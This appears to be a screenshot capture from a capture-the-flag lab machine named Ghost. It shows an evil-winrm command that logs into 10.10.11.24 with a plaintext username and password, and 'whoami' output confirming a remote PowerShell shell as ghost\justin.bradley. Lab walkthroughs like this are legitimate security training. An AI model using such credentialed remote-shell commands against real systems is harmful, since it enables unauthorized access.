 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 09:32 PM
❯ evil-winrm -i 10.10.11.24 -u "justin.bradley" -p  'Qwertyuiop1234$$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\justin.bradley\Documents> whoami
ghost\justin.bradley
*Evil-WinRM* PS C:\Users\justin.bradley\Documents>